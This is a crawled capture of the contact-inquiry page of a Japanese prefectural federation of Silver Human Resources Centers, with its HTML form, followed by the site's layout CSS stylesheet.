

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webc.sjc.ne.jp/saga-ren/inquiry_1
body_size: 3017
content:
<!DOCTYPE HTML>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=960">
<title>公益社団法人佐賀県シルバー人材センター連合会</title>
<meta name="keywords" content="">
<meta name="description" content="">
<!--[if lt IE 9]>
<script src="/theme/01_theme/00_common/js/html5shiv.js">
</script>
<![endif]-->
<link rel="stylesheet" href="/theme/01_theme/00_common/css/normalize.css">
<link rel="stylesheet" href="/theme/01_theme/00_common/css/layout.css">
<link rel="stylesheet" href="/theme/01_theme/00_common/css/add_layout.css">
<link rel="stylesheet" href="/theme/01_theme/04_red/css/color.css">
<script src="/theme/01_theme/00_common/js/jquery.js"></script>
<script src="/theme/01_theme/00_common/js/jquery.tile.js"></script>

<script src="/theme/01_theme/00_common/js/jquery.SuperSlide.2.1.1.js"></script>

<script src="/js/lightbox-2.6.min.js"></script>
<link rel="stylesheet" href="/css/lightbox.css">

<script src="/theme/01_theme/00_common/js/movie.js"></script>
<script src="/theme/01_theme/00_common/js/movie-set.js"></script>
<link rel="stylesheet" href="/theme/01_theme/00_common/css/movie.css">
<link rel="stylesheet" href="/css/ckeditor.css">
<style type="text/css">
ul,li,pre{margin:0;padding:0;}
ol,ul {list-style:none}

.mainvisual{width:960px;margin:0 auto; font-size:12px;color:#929292; background-color:#FFF;}
.slideBox{ width:960px; height:250px; overflow:hidden; position:relative;  }
.slideBox .hd{ height:15px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1; }
.slideBox .hd ul{ overflow:hidden; zoom:1; float:left;  }
.slideBox .hd ul li{ float:left; margin-right:2px;  width:30px; height:15px; line-height:16px; text-align:center; background:#fff; cursor:pointer; }
.slideBox .hd ul li.on{ background:#f00; color:#fff; }
.slideBox .bd{ position:relative; height:100%; z-index:0;   }
.slideBox .bd li{ zoom:1; vertical-align:middle; }
.slideBox .bd img{ width:960px; height:250px; display:block;  }

/* 下記は前へ/次へボタン */
.slideBox .prev,
.slideBox .next{ position:absolute; left:3%; top:50%; margin-top:-25px; display:block; width:32px; height:40px; background:url(/theme/01_theme/00_common/images/slider-arrow.png) -110px 5px no-repeat; filter:alpha(opacity=50);opacity:0.5;   }
.slideBox .next{ left:auto; right:3%; background-position:8px 5px; }
.slideBox .prev:hover,
.slideBox .next:hover{ filter:alpha(opacity=100);opacity:1;  }
.slideBox .prevStop{ display:none;  }
.slideBox .nextStop{ display:none;  }

</style>

<!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-161993926-2"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-161993926-2');</script>
<!-- Global site tag (gtag.js) - Google Analytics(任意設定) -->
</head>
<body class="sub-00"
>
	<header>
		<div class="header-top" >

					<div style="margin-top: 8px;float:left; vertical-align:middle;">

				<img src="/saga-ren/logo" width="40" height="40" alt="">
			&nbsp;&nbsp;</div>
			

			<h1><a href="/saga-ren/index"><span>公益社団法人</span>佐賀県シルバー人材センター連合会</a></h1>
			<div class="tel">
				<dl>
					<!--電話番号が空欄の場合☎マークを表示しない-->
										<dt><img src="/theme/01_theme/00_common/images/ico_tel.png" width="30" height="20" alt="電話番号"></dt>
										<dd><em>0952-20-2011</em></dd>
				</dl>
				<dl>
					<dt>月曜日〜金曜日 　８：３０〜１７：１５</dt>
				</dl>
			</div>
		</div>
		<nav>
			<ul>
				<li class="category-top"><a href="/saga-ren/index">トップ</a></li>
				<li class="category-about"><a href="/saga-ren/center_1">センターのご紹介</a></li>
				<li class="category-job"><a href="/saga-ren/job1_1">お仕事をしたい方</a></li>
				<li class="category-offer"><a href="/saga-ren/job2_1">お仕事を頼みたい方</a></li>
				<li class="category-active"><a href="/saga-ren/activity_1">お知らせ</a></li>
				<li class="category-koukai"><a href="/saga-ren/information_1">情報公開</a></li>
			</ul>
		</nav>
	</header>
	<article>
		    <section class="block-d" id="block-1">
	<h1>お問い合わせ</h1>
	<h2 class="clear-float">お問い合わせ</h2>

	

	<p>お問い合わせはこちらのフォームから。お気軽にお問い合わせください。<br />
<br />
「必須」は必須項目です。</p>
	<form action="/saga-ren/inquiry_1" method="post" >
		<input type="hidden" id="contact__token" name="contact[_token]" value="f26b975fefc93dde66beed616b713b838c7f238f" />
		<table>
			<tbody>
				<tr>
					<th>お名前<span class="required">必須</span></th>
					<td>姓：
					<input type="text" id="contact_last_name" name="contact[last_name]"    class="name" />
					名：
					<input type="text" id="contact_first_name" name="contact[first_name]"    class="name" />
				</tr>
				<tr>
					<th>お名前(フリガナ)<span class="required">必須</span></th>
					<td>セイ：<input type="text" id="contact_last_name_kana" name="contact[last_name_kana]"    class="kana" />
					メイ：<input type="text" id="contact_first_name_kana" name="contact[first_name_kana]"    class="kana" /></td>
				</tr>
				<tr>
					<th>法人名</th>
					<td><input type="text" id="contact_corporation_name" name="contact[corporation_name]"    class="company" /></td>
				</tr>
				<tr>
					<th>法人名(フリガナ)</th>
					<td><input type="text" id="contact_corporation_name_kana" name="contact[corporation_name_kana]"    class="companyKana" /></td>
				</tr>
				<tr>
					<th>ご連絡先電話番号<span class="required">必須</span></th>
					<td><input type="text" id="contact_tel1" name="contact[tel1]" maxlength="11"    class="tel" />
					-
					<input type="text" id="contact_tel2" name="contact[tel2]" maxlength="11"    class="tel" />
					-
					<input type="text" id="contact_tel3" name="contact[tel3]" maxlength="11"    class="tel" />
					（半角入力）
					</td>
				</tr>
				<tr>
					<th>メールアドレス</th>
					<td><input type="text" id="contact_email" name="contact[email]"    class="email" />
					（半角入力）
					</td>
				</tr>
				<tr>
					<th>郵便番号</th>
					<td><input type="text" id="contact_zip1" name="contact[zip1]" maxlength="3"    class="zip1" />
					-
					<input type="text" id="contact_zip2" name="contact[zip2]" maxlength="4"    class="zip2" />
					（半角入力）
					</td>
				</tr>
				<tr>
					<th>ご住所</th>
					<td>
					<input type="text" id="contact_address" name="contact[address]"    class="address" />
					</td>
				</tr>
				<tr>
					<th>お問い合わせ内容<span class="required">必須</span></th>
						<td><textarea id="contact_inquiry" name="contact[inquiry]"    class="comment"></textarea></td>
				</tr>
				<tr>
					<th>備考</th>
					<td><textarea id="contact_remark" name="contact[remark]"    class="comment"></textarea></textarea></td>
				</tr>
			</tbody>
		</table>
		<div class="submit">
			<input class="btn01" type="submit" name="confirm" value="送信確認">
			<input class="btn01" type="button" onclick="location.href='/saga-ren/inquiry_1'" value="リセット">
		</div>
	</form>
</section>

	    	        
	        
	        
	</article>
	<aside>
		<section class="sub-nav">
			<h1>お問い合わせ</h1>
			<ul>
					<li class="sub-00"><a href="/saga-ren/inquiry_1">お問い合わせ</a></li>
				</ul>
		</section>
		<section class="banner">
			<ul>
				<li>
								<a href="https://webc.sjc.ne.jp/saga-ren/activity_1">
											<img src="/saga-ren/banner_image/2607">
								</a>
					</li>
				<li>
								<a href="https://webc.sjc.ne.jp/saga-ren/job2_1">
											<img src="/saga-ren/banner_image/2608">
								</a>
					</li>
				<li>
								<a href="https://webc.sjc.ne.jp/saga-ren/job1_1">
											<img src="/saga-ren/banner_image/2609">
								</a>
					</li>
				<li>
								<a href="https://webc.sjc.ne.jp/saga-ren/notice_2" target="_blank">
											<img src="/saga-ren/banner_image/2613">
								</a>
					</li>
				<li>
								<a href="https://webc.sjc.ne.jp/saga-ren/center_6">
											<img src="/saga-ren/banner_image/2614">
								</a>
					</li>
				<li>
								<a href="https://www.facebook.com/公益社団法人-佐賀県シルバー人材センター連合会-905948672887196/">
											<img src="/saga-ren/banner_image/2615">
								</a>
					</li>
			</ul>
		</section>
	</aside>
	<footer>
		<p>公益社団法人&nbsp;佐賀県シルバー人材センター連合会</p>
		<p>〒840-0023　佐賀市本庄町大字袋246-1</p>
		<dl>
			<!--電話番号が空欄の場合「TEL：」を表示しない-->
						<dt>TEL：</dt><dd>0952-20-2011</dd>
						<!--FAXが空欄の場合「FAX：」を表示しない-->
						<dt>FAX：</dt><dd>0952-20-2015</dd>
					</dl>
		<p>Copyright&copy;&nbsp;公益社団法人&nbsp;佐賀県シルバー人材センター連合会&nbsp;All Rights Reserved.</p>
		<ul>
			<li class="link-content"><a href="/saga-ren/inquiry_1">お問い合わせ</a></li>
			<li class="link-content"><a href="/saga-ren/link_1">リンク集</a></li>
			<li class="link-content"><a href="/saga-ren/privacy_1">個人情報保護方針利用規約</a></li>
		</ul>
	</footer>
<script src="/theme/01_theme/00_common/js/common.js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=592858606" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://webc.sjc.ne.jp/theme/01_theme/00_common/css/layout.css
body_size: 4252
content:
/* ----------------------------------base */
body {
	width: 960px;
	margin: 10px auto;
	color: #444;
	font-family: 'ヒラギノ角ゴ ProN W3','ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN','Hiragino Kaku Gothic Pro',verdana,'メイリオ',Meiryo,'ＭＳ Ｐゴシック',sans-serif;
	word-wrap:break-word;
	overflow-wrap:break-word;
    word-break: break-all;
}

header, nav, article, aside, section, footer, address {
	font-family: 'ヒラギノ角ゴ ProN W3','ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN','Hiragino Kaku Gothic Pro',verdana,'メイリオ',Meiryo,'ＭＳ Ｐゴシック',sans-serif;
}

h1 {
	font-size: 16px;
	margin: 0;
}

h2 {
	margin-left: 20px;
	border-bottom: 1px solid #ccc;
}

h3 {
	border-bottom: 1px solid #ccc;
	font-size: 18px;
	padding: 10px;
	margin-left: 1em;
}

a,
a:link,
a:visited {
	text-decoration: none;
	color: #444;
}

a:hover,
a:active {
	text-decoration: underline;
}

/* layout */
article {
	float: right;
	width: 700px;
	padding: 30px 0;
}

aside {
	float: left;
	width: 230px;
	padding: 30px 0;
}

footer {
	clear: both;
	background-color: #ccc;
}

.txt-R {
	text-align: right;
}

.txt-C {
	text-align: center;
}

/* listlink */
.link-detail{
	clear: both;
	text-align: right;
}

.link-detail a{
	background-repeat: no-repeat;
	background-position: right center;
	padding-right: 20px;
}

.link-content a{
	background: url(../images/link_arrow.gif) no-repeat scroll left;
	padding-left: 20px;
}

/* pageNavi */
ul.pageNavi {
	padding-top: 30px;
	clear: both;
	text-align: center;
}

ul.pageNavi li {
	display: inline;
	margin: 0 2px;
	padding: 0;
}

ul.pageNavi li span,
ul.pageNavi li a {
	display: inline-block;
	margin-bottom: 5px;
	padding: 5px 13px;
	border: 4px solid #e6e6e6;
	vertical-align: middle;
}

ul.pageNavi li a:hover {
	background: #e6e6e6;
}

/* button */
.btn01 {
	border: solid 1px #ccc;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
	border-radius: 3px;
	font-size: 18px;
    color: #000;
	padding: 10px 10px 10px 10px; 
	text-shadow: -1px -1px 0 rgba(0,0,0,0.3);
	text-align: center;
	background-color: #f4f5f5;
		background-image: -webkit-linear-gradient(top, #f4f5f5, #dfdddd);
		background-image: -moz-linear-gradient(top, #f4f5f5, #dfdddd);
	background-image: linear-gradient(to bottom, #f4f5f5, #dfdddd);
		filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#f4f5f5, endColorstr=#dfdddd);
	display: block;
}

.btn01:hover {
	text-decoration: none;
	border: solid 1px #aaa;
	background-color: #eee;
		background-image: -webkit-linear-gradient(top, #eee, #d1cfcf);
		background-image: -moz-linear-gradient(top, #eee, #d1cfcf);
	background-image: linear-gradient(to bottom, #eee, #d1cfcf);
		filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#eeeeee, endColorstr=#d1cfcf);/* 16進数の色を3桁にすると、有効にならない */
}

/* clearfix */
.clearfix:before,
.clearfix:after {
	content: " ";
	display: table;
}

.clearfix:after {
	clear: both;
}


/* ----------------------------------header */
header div.header-top {
/*	margin-top: 50px; */
/* 	margin-top: 20px;
	padding: 0 0 30px 0; */
	padding: 0 0 15px 0;
	overflow: hidden;
	position: relative;
}

header div.logo {
	float: left;
/*	padding: 10px 30px 0 15px; */
	padding: 0 10px 0 10px;
}

header h1 {
	float: left;
	margin: 0;
	line-height: 1.2;
	font-size: 28px;
	padding: 0 0 0 0;
}

header h1 span {
	display: block;
	font-size: 18px;
}

header h1 a:link,
header h1 a:visited,
header h1 a:hover {
	text-decoration: none;
}

header div.tel {
	float: right;
}

header dl {
	text-align: right;
	margin: 0 0 5px 0;
	line-height: 1.2;
}

header dt,
header dd {
	display: inline;
	margin: 0;
}

header em {
	font-size: 1.5em;
	font-style: normal;
}

header div.mainvisual {
	position: relative;
}

header div.mainvisual:after {
	position: absolute;
	top: 0;
	left: 0;
	width: 960px;
	height: 5px;
	content:"";
		background-image: -moz-linear-gradient(top, #000, transparent);
		background-image: -webkit-linear-gradient(top, #000, transparent);
		background-image: -ms-linear-gradient(top, #000, transparent);
	background-image: linear-gradient(to bottom, #000, transparent);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#000000, endColorstr=#d1cfcf);
	opacity: 0.2;

}

header div.mainvisual p {
	position: absolute;
	top: 70px;
	left: 50px;
	font-size: 24px;
}

/* nav */
header nav {
	box-shadow: 0 5px 3px 2px rgba(0,0,0,.2);
		-moz-box-shadow: 0 2px 3px rgba(0,0,0,.2); /* Firefox用*/
		-webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2); /* Google Chrome, Safari用*/
	box-shadow: 0 2px 3px rgba(0,0,0,.2); /* CSS3*/
	border-width: 0 1px 1px 1px;
	border-style: solid;
	border-color: #ccc;
	text-align: center;
	clear: both;
	z-index: 100;
	margin-top: -15px;
}

header nav ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	overflow: auto;
}

header nav ul li {
	display: block;
	float: left;
/* 	width: 15%; */
	width: 10%;
}

header nav ul li.category-about,
/* header nav ul li.category-job { */
header nav ul li.category-job,
header nav ul li.category-offer,
header nav ul li.category-active,
header nav ul li.category-koukai {
	width: 18%;
}

/* 
header nav ul li.category-offer {
	width: 19%;
}
*/

header nav ul li a{
	display: block;
	background-color: #fff;
	padding-top: 20px;
	min-height: 36px;
	border-bottom: 4px solid #fff;
	border-left: solid 1px #ccc;
}

header nav ul li:first-child a {
	border-left: none;
}

nav ul li a:hover,
body.category-top nav ul li.category-top a,
body.category-about nav ul li.category-about a,
body.category-job nav ul li.category-job a,
body.category-offer nav ul li.category-offer a,
body.category-active nav ul li.category-active a,
body.category-koukai nav ul li.category-koukai a {
	text-decoration: none;
	font-weight: bold;
	border-bottom: 4px solid #444;
}


/* ----------------------------------footer */
footer {
	position: relative;
	padding: 15px;
	font-size: 12px;
}

footer p {
	clear: both;
	margin: 0;
}

footer p+p {
	display: inline;
	margin-top: 5px;
}

footer dl {
	display: inline;
	margin: 0 0 0 15px;
	clear: both;
}

footer dt {
	display: inline;
	width: 2.5em;
	line-height: 2em;
}

footer dd {
	display: inline;
	margin-left: 0;
}

footer dd+dt {
	margin-left: 5px;
}

footer ul {
	position: absolute;
	right: 15px;
	top: 15px;
	margin: 0;
}

footer li {
	list-style-type: none;
	display: inline;
	padding-left: 20px;
}


/* ----------------------------------aside */
body.category-top aside section h1 {
	padding: 5px 10px;
	margin-bottom: 0;
	text-align: center;
	color: #fff;
}

/* aside sub-nav */
aside section.sub-nav h1 {
	padding: 30px 30px 30px 10px;
	border-style: solid;
	border-width: 0 1px 1px 0;
	border-color: #cbcbcb;
	font-size: 18px;
	color: #fff;
}

aside section.sub-nav ul {
	margin: 0;
	padding: 0;
}

aside section.sub-nav li {
	border-style: solid;
	border-width: 1px 1px 0 0;
	border-color: #cbcbcb;
	list-style: none;
}

aside section.sub-nav li {
	border-width: 0 1px 1px 0;
}

aside section.sub-nav li a {
	display: block;
	padding: 20px 30px 20px 10px;
	font-size: 18px;
	background: url(../images/link_arrow_s.png) no-repeat 200px center;
}

body.sub-00 aside section.sub-nav li.sub-00 a,
body.sub-01 aside section.sub-nav li.sub-01 a,
body.sub-02 aside section.sub-nav li.sub-02 a,
body.sub-03 aside section.sub-nav li.sub-03 a,
body.sub-04 aside section.sub-nav li.sub-04 a,
body.sub-05 aside section.sub-nav li.sub-05 a,
body.sub-06 aside section.sub-nav li.sub-06 a,
body.sub-07 aside section.sub-nav li.sub-07 a,
body.sub-08 aside section.sub-nav li.sub-08 a,
body.sub-09 aside section.sub-nav li.sub-09 a,
body.sub-10 aside section.sub-nav li.sub-10 a,
body.sub-11 aside section.sub-nav li.sub-11 a,
body.sub-12 aside section.sub-nav li.sub-12 a,
body.sub-13 aside section.sub-nav li.sub-13 a,
body.sub-14 aside section.sub-nav li.sub-14 a,
body.sub-15 aside section.sub-nav li.sub-15 a,
body.sub-16 aside section.sub-nav li.sub-16 a,
body.sub-17 aside section.sub-nav li.sub-17 a,
body.sub-18 aside section.sub-nav li.sub-18 a,
body.sub-19 aside section.sub-nav li.sub-19 a,
body.sub-20 aside section.sub-nav li.sub-20 a {
	background: url(../images/link_arrow.gif) no-repeat 200px center;
}

/* aside banner */
aside section.banner ul,
aside section.banner li {
	margin: 0;
	padding: 0;
	list-style: none;
}

aside section.banner li a {
	display: block;
	margin-bottom: 3px;
	color: #606060;
}

aside section.banner li a:hover img,
aside section.banner li a:active img {
	filter: alpha(opacity=60);
	opacity: 0.8;
	background: #fff;
}

/* aside banner-other */
aside section.banner-other ul {
	padding: 0;
}

aside section.banner-other ul li {
	list-style: none;
	margin-bottom: 10px;
}

aside section.banner-other li img {
	max-width: 100%;
}

/* aside info */
body.category-top aside section div {
	padding: 0 14px;
	border: solid 1px #b3b3b3;
	word-wrap: break-word;
}

body.category-top aside section dl {
	margin: 0;
	clear: both;
}

body.category-top aside section dt {
	float: left;
	width: 2.5em;
	padding-top: 0.2em;
}

body.category-top aside section dt img {
	padding-left: 3px;
}

body.category-top aside section dd {
	float: left;
	margin-left: 0;
	font-size: 20px;
}

body.category-top aside section p {
	clear: both;
	font-size: 14px;
}

body.category-top aside section dl+p {
	padding-top: 10px;
}

.clear{
	clear: both;
}

.mapTrim {
	overflow:hidden;
	position:relative;
	width:100%;
	height:100%;
	border:0;
}
.mapTrim img {
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%, -50%);
	-ms-transform:translate(-50%, -50%);
	transform:translate(-50%, -50%);
	width:250%;
	height:auto;
}


/* ----------------------------------article */

/* mainmenu */
article section h1 {
	padding: 5px 10px;
	color: #fff;
	clear: both;
}

article section h3 {
	clear: both;
}

article section p,
article section li,
article section dt,
article section dd {
	line-height: 1.6;
}

article section.mainmenu ul {
	padding: 0 0 0 5px;
	margin: 0;
	overflow: hidden;
}

article section.mainmenu ul li {
	float: left;
	width: 218px;
	display: inline;
	margin: 0 0 15px 5px;
	border: solid 1px #ccc;
	background: #fff;
	list-style: none;
		-webkit-box-shadow: 0 2px 2px #ccc;
		-moz-box-shadow: 0 2px 2px #ccc;
	box-shadow: 0 2px 2px #ccc;
}

article section.mainmenu ul li span {
	display: block;
	padding: 0.5em;
}

article section p {
	margin-left: 20px;
}

article section p em {
	font-weight: bold;
	font-style: normal;
}

section+section {
/*	margin-top: 60px; */
	margin-top: 30px;
}


/* ----------------------------------block */

/* block-a-1 */
 article section.block-a-1 p img {
	display: inline;
	float: left;
	margin: 0 15px 15px -20px; 
/* div.block-a-1 {
    margin-top: 16px; */
/*    margin-left: 20px;  */
}

article section.block-a-1 div em {
    font-style: italic;
}

article section.block-a-1 div img {
	display: inline;
	float: left;
	margin: 5px 15px 15px 15px;
}

article section.block-a-1 div img.right {
    margin-right: -2px;
}

article section.block-a-1 div img.left {
    margin-left: -20px;
}

/* block-a-2 */
/* article section.block-a-2 p img {
	display: inline;
	float: right;
	margin: 0 0 15px 0; */
article section.block-a-2 div img {
	display: inline;
	float: right;
	margin: 0 0 15px 0;
}

/* block-a-3 */
/*article section.block-a-3 p span {
	display: block;
/*	text-align: center;
	margin: 30px 0;
} */
article section.block-a-3 div span {
	display: block;
	text-align: center;
	margin: 30px 0;
}

article section.block-a img {
	padding: 0px 15px 0px 15px;
}

/* block-b-1 */
article section.block-b-1 ul {
	margin-left: 10px;
	padding-left: 0;
}
article section.block-b-1 p+ul {
	background-image: url(../images/list_line01.png);
	background-repeat: repeat-x;
	background-position: left top;
}


article section.block-b-1 li {
	list-style: none;
	background-image: url(../images/list_line01.png);
	background-repeat: repeat-x;
	background-position: left bottom;
	padding: 10px;
	clear: both;
	overflow: hidden;
}

article section.block-b-1 li span {
	display: block;
	width: 120px;
	float: left;
}

/* 20211213 修正テーマNo2：修正対象候補・対応中\新しい実装 */
article section.block-b-1 li span.block-b-new-mark {
	display: inline-block;
    width: auto;
    padding: 0 10px;
    background-color: #ff2f4f !important;
    color: white !important;
    border-radius: 5px;
    margin-right: 10px;
    font-size: 13px;
	float: none;
}

article section.block-b-1 li span+a {
	display: block;
	float: left;
	width: 550px;
	text-align: justify;
	text-justify: inter-ideograph;
}

article section.block-b-1 li span+div {
	display: block;
	float: left;
	width: 550px;
	text-align: justify;
	text-justify: inter-ideograph;
}

article section.block-b-1 li a.no_date_message,
article section.block-b-1 li div.no_date_message {
	display:block;
	float:left;
	width:600px;
	text-align: justify;
	text-justify: inter-ideograph;
}


article section.block-b-1 li span+a+a,
article section.block-b-1 li span+div+a,
article section.block-b-1 li a.no_date_message+a,
article section.block-b-1 li div.no_date_message+a {
	display: block;
	float: right;
	width: 30px;
	text-decoration:underline;
}

article section.block-b-1 p.getAdobe {
	margin-top: 30px;
	font-size: 12px;
}

article section.block-b-1 p.getAdobe span {
	display: block;
	margin-top: 10px;
}

/* block-b-2 */
article section.block-b-2 ul {
	margin-left: 10px;
	padding-left: 0;
}
article section.block-b-2 p+ul {
	background-image: url(../images/list_line01.png);
	background-repeat: repeat-x;
	background-position: left top;
}


article section.block-b-2 li {
	list-style: none;
	background-image: url(../images/list_line01.png);
	background-repeat: repeat-x;
	background-position: left bottom;
	padding: 10px;
	clear: both;
	overflow: hidden;
}

article section.block-b-2 li span {
	display: block;
	width: 120px;
	float: left;
}

/* 20211213 修正テーマNo2：修正対象候補・対応中\新しい実装 */
article section.block-b-2 li span.block-b-new-mark {
	display: inline-block;
    width: auto;
    padding: 0 10px;
    background-color: #ff2f4f !important;
    color: white !important;
    border-radius: 5px;
    margin-right: 10px;
    font-size: 13px;
	float: none;
}

article section.block-b-2 li span+a {
	display: block;
	float: left;
	width: 550px;
	text-align: justify;
	text-justify: inter-ideograph;
}

article section.block-b-2 li span+div {
	display: block;
	float: left;
	width: 550px;
	text-align: justify;
	text-justify: inter-ideograph;
}

article section.block-b-2 li a.no_date_message,
article section.block-b-2 li div.no_date_message {
	display:block;
	float:left;
	width:600px;
	text-align: justify;
	text-justify: inter-ideograph;
}

article section.block-b-2 li span+a+a,
article section.block-b-2 li span+div+a,
article section.block-b-2 li a.no_date_message+a,
article section.block-b-2 li div.no_date_message+a {
	display: block;
	float: right;
	width: 30px;
	text-decoration:underline;
}

article section.block-b-2 p.getAdobe {
	margin-top: 30px;
	font-size: 12px;
}

article section.block-b-2 p.getAdobe span {
	display: block;
	margin-top: 10px;
}


/* block-c */
.block-c {
	clear: both;
	margin-bottom: 0;
	overflow: hidden;
	position: relative;
}

article section.block-c dt {
	font-weight: bold;
	margin-top: 4em;
	margin-bottom: 1em;
	color: #666;
}

article section.block-c dd {
	padding-top: 6px;
}

article section.block-c dt.separator {
	padding-top: 40px;
	border-top: 1px solid #ccc;
}

article section.block-c dt:first-child {
	margin-top: 0;
	padding-top: 6px;
	border-top: 0;
}

article section.block-c dt .mark {
	font-size: 28px;
  line-height: 1;
  position: absolute;
  top: 0;
  left: 0;
}

article section.block-c dt:not(:first-child) .mark {
  top: 34px;
}

article section.block-c dd .mark {
	font-size: 28px;
  line-height: 1;
	font-weight: bold;
  position: absolute;
  top: 0;
  left: 0;
}

article section.block-c dt,
article section.block-c dd {
	margin-left: 20px;
	padding-left: 3em;
  position: relative;
}

article section.block-c dd span.note {
	display: block;
	margin: 1em 0 1.5em 2.5em;
	text-align: right;
	padding-right: 30px;
}

article section.block-c dd span.note img {
	padding-left: 10px;
	vertical-align: bottom;
}

article section.block-c p.getAdobe {
	margin-top: 30px;
	font-size: 12px;
}

article section.block-c p.getAdobe span {
	display: block;
	margin-top: 10px;
}


/* block-d */
article section.block-d table {
	border-collapse: collapse;
	margin: 0 auto 20px;
	width: 700px;
	font-size: 14px;
}

article section.block-d table th {
	padding: 10px;
	text-align: left;
	width: 200px;
	font-weight: normal;
}

article section.block-d table th .required {
	float: right;
	padding: 2px;
	font-size: 12px;
	font-weight: normal;
	color: #fff;
}

article section.block-d table td {
	padding: 10px;
}

article section.block-d table td input.name {
	width: 80px;
}

article section.block-d table td input.kana, companykana {
	width: 100px;
}
article section.block-d table td input.zip1 {
	width: 50px;
}

article section.block-d table td input.zip2 {
	width: 80px;
}

article section.block-d table td input.address {
	width: 400px;
}

article section.block-d table td input.tel {
	width: 50px;
}

article section.block-d table td input.email {
	width: 300px;
}

article section.block-d table td textarea.comment {
	height: 200px;
	width: 400px;
}

article section.block-d div.submit {
	margin-bottom: 140px;
	text-align: center;
}

article section.block-d div.submit input {
	display: inline;
	width: 150px;
	margin: 0 40px;
}

article section.block-d p span {
	color: #f00;
}


/* block-e */
article section.block-e table {
	border-collapse: collapse;
	margin: 30px 0 20px 20px;
	width: 680px;
}

article section.block-e table td {
	padding: 10px;
}

article section.block-e table td span {
	display: block;
	float: left;
	width: 500px;
	padding-top:7px;
}

article section.block-e a.btn01{
	display: block;
	float: right;
	width: 120px;
	padding: 5px;
	font-size: 16px;
}

article section.block-e p.getAdobe {
	margin-top: 30px;
	font-size: 12px;
}

article section.block-e p.getAdobe span {
	display: block;
	margin-top: 10px;
}

/* block-f */
div.block-f {
    margin-left: 20px;
}

section.block-f section{
    clear: both;
}

/* article section.block-f h2 { */
article section.block-f h3 {
	padding: 10px;
	margin-left: 1em;
	margin-top: 40px;
	border-bottom: 1px solid #ccc;
	font-size: 18px;
	clear: both;
}

/* block-g */
.block-g table {
	border-collapse: collapse;
	margin: 0 auto 20px;
	width: 700px;
	font-size: 14px;
}

.block-g table th {
	padding: 10px;
	text-align: left;
	width: 200px;
	font-weight: normal;
}

.block-g table th .required {
	float: right;
	padding: 2px;
	font-size: 12px;
	font-weight: normal;
	color: #fff;
}

.block-g table td {
	padding: 10px;
}

.block-g table td input.name, input.kana,input.gotantou,input.address,input.anken,input.detail,input.workplace,input.workaddress,input.detail {
	width: 400px;
}

.block-g table td input.zip1 {
	width: 50px;
}

.block-g table td input.zip2 {
	width: 80px;
}

.block-g table td input.time {
	width: 80px;
}


.block-g table td input.tel {
	width: 50px;
}

.block-g table td input.email {
	width: 300px;
}

.block-g table td.pdfdl {
	width: 50px;
}


.block-g table td textarea.comment {
	height: 200px;
	width: 400px;
}

.block-g div.submit {
	margin-bottom: 140px;
	text-align: center;
}

.block-g div.submit input {
	display: inline;
	width: 150px;
	margin: 0 40px;
}

.block-g p span {
	color: #f00;
}

